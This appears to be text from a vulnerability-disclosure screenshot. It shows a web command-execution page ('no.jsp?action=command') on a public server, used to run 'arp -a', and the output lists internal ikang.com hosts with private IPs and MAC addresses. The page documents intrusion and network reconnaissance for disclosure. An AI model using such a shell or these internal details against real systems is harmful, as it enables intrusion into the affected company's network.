 211.151.82.172/no/no.jsp?action=command
百度 <Ctrl+K>
系统命令
执行命令
arp -a
执行
执行结果
IP106.int.ikang.com (192.168.1.106) at 00:50:56:49:8d:2b [ether] on eth0
IP225.int.ikang.com (192.168.1.225) at 00:50:56:3f:ff:12 [ether] on eth0
ip37.int.ikang.com (192.168.1.37) at 00:0c:29:a9:ff:80 [ether] on eth0
IP216.int.ikang.com (192.168.1.216) at 00:50:56:42:31:22 [ether] on eth0
IP79.int.ikang.com (192.168.1.79) at 00:50:56:b3:00:54 [ether] on eth0
IP85.int.ikang.com (192.168.1.85) at 00:50:56:bc:05:9f [ether] on eth0
IP236.int.ikang.com (192.168.1.236) at 54:9f:35:0f:6e:ac [ether] on eth0
IP65.int.ikang.com (192.168.1.65) at 00:50:56:b3:00:29 [ether] on eth0
IP39.int.ikang.com (192.168.1.39) at 00:0c:29:ed:be:b2 [ether] on eth0
ip36.int.ikang.com (192.168.1.36) at 00:0c:29:81:c6:e7 [ether] on eth0
IP244.int.ikang.com (192.168.1.244) at 1c:c1:de:f1:01:d0 [ether] on eth0
IP232.int.ikang.com (192.168.1.232) at 54:9f:35:0f:66:94 [ether] on eth0
IP32.int.ikang.com (192.168.1.32) at 00:50:56:9b:75:47 [ether] on eth0
dns.ikang.com (192.168.1.138) at 00:14:c2:5b:62:58 [ether] on eth0
IP245.int.ikang.com (192.168.1.245) at 6c:3b:e5:a5:ad:ce [ether] on eth0
IP107.int.ikang.com (192.168.1.107) at 00:50:56:bc:5c:9a [ether] on eth0
IP137.int.ikang.com (192.168.1.137) at 00:1d:09:04:62:87 [ether] on eth0
IP155.int.ikang.com (192.168.1.155) at 00:50:56:bc:00:72 [ether] on eth0
IP152.int.ikang.com (192.168.1.152) at 00:17:08:56:63:d4 [ether] on eth0
IP103.int.ikang.com (192.168.1.103) at 00:50:56:42:ba:cd [ether] on eth0
IP247.int.ikang.com (192.168.1.247) at 6c:3b:e5:b3:87:3d [ether] on eth0
IP250.int.ikang.com (192.168.1.250) at 90:b1:1c:33:fb:83 [ether] on eth0
IP124.int.ikang.com (192.168.1.124) at 00:50:56:3f:ff:10 [ether] on eth0
IP1.int.ikang.com (192.168.1.1) at <incomplete> on eth0
IP50.int.ikang.com (192.168.1.50) at 00:50:56:9b:2d:91 [ether] on eth0
IP233.int.ikang.com (192.168.1.233) at 54:9f:35:0f:6e:c0 [ether] on eth0
IP104.int.ikang.com (192.168.1.104) at 00:50:56:46:d2:1c [ether] on eth0
IP115.int.ikang.com (192.168.1.115) at 00:50:56:9b:5c:47 [ether] on eth0
IP102.int.ikang.com (192.168.1.102) at 1c:c1:de:1c:4b:1e [ether] on eth0
IP237.int.ikang.com (192.168.1.237) at 54:9f:35:0f:64:a4 [ether] on eth0
www.wooyun.org
IP41.int.ikang.com (192.168.1.41) at 00:50:56:9b:6a:19 [ether] on eth0
IP173.int.ikang.com (192.168.1.173) at 00:50:56:bc:7e:87 [ether] on eth0